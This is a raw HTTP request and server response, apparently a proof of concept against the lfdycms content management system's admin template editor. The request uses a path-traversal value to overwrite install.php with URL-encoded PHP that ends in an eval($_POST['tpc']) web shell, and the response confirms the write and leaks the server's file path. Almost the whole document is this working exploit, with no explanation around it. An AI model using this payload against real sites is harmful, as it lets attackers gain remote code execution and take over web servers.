 POST /admin.php?s=/Template/edit.html HTTP/1.1
Host: lfdycms.study
Content-Length: 1053
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://lfdycms.study
Referer:
http://lfdycms.study/admin.php?s=/Template/edit/path/*..*install.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=7crhi4t97rtjcpdns7oq0d7f76; lf_users___forward__=%2F
Connection: close
content=%3C%3Fphp%0D%0A%2F%2F+%E5%BA%94%E7%94%A8%E5%85%A5%E5%8F%A3%E6%96%
87%E4%BB%B6%0D%0A%0D%0A%2F%2F+%E6%A3%80%E6%B5%8BPHP%E7%8E%AF%E5%A2%83%0D%
0Aif(version_compare(PHP_VERSION%2C'5.3.0'%2C'%3C'))++die('require+PHP+%3
E+5.3.0+!')%3B%0D%0A%0D%0A%2F%2F+%E5%BC%80%E5%90%AF%E8%B0%83%E8%AF%95%E6%
A8%A1%E5%BC%8F+%E5%BB%BA%E8%AE%AE%E5%BC%80%E5%8F%91%E9%98%B6%E6%AE%B5%E5%
BC%80%E5%90%AF+%E9%83%A8%E7%BD%B2%E9%98%B6%E6%AE%B5%E6%B3%A8%E9%87%8A%E6%
88%96%E8%80%85%E8%AE%BE%E4%B8%BAfalse+ture%0D%0Adefine('APP_DEBUG'%2Ctrue
)%3B%0D%0Adefine('BIND_MODULE'%2C'Install')%3B%0D%0A%0D%0A%2F%2F+%E5%AE%9
A%E4%B9%89%E5%BA%94%E7%94%A8%E7%9B%AE%E5%BD%95%0D%0Adefine('APP_PATH'%2C'
.%2FApplication%2F')%3B%0D%0A%0D%0A%2F%2F+%E5%BC%95%E5%85%A5ThinkPHP%E5%8
5%A5%E5%8F%A3%E6%96%87%E4%BB%B6%0D%0Arequire+'.%2FThinkPHP%2FThinkPHP.php
'%3B%0D%0A%0D%0A%2F%2F+%E4%BA%B2%5E_%5E+%E5%90%8E%E9%9D%A2%E4%B8%8D%E9%9C
%80%E8%A6%81%E4%BB%BB%E4%BD%95%E4%BB%A3%E7%A0%81%E4%BA%86+%E5%B0%B1%E6%98
%AF%E5%A6%82%E6%AD%A4%E7%AE%80%E5%8D%95%0D%0Aeval(%24_POST%5b%27tpc%27%5d
)%3b%2f%2f&path=*..*install.php
HTTP/1.1 200 OK
Date: Mon, 03 Aug 2020 07:15:20 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
Pragma: no-cache
Content-Length: 207
Connection: close
Content-Type: application/json; charset=utf-8
E:\phpstudy\PHPTutorial\WWW\CMS\lfdycms\install.php
2Aphpstudy%2APHPTutorial%2AWWW%2ACMS%2Alfdycms.html'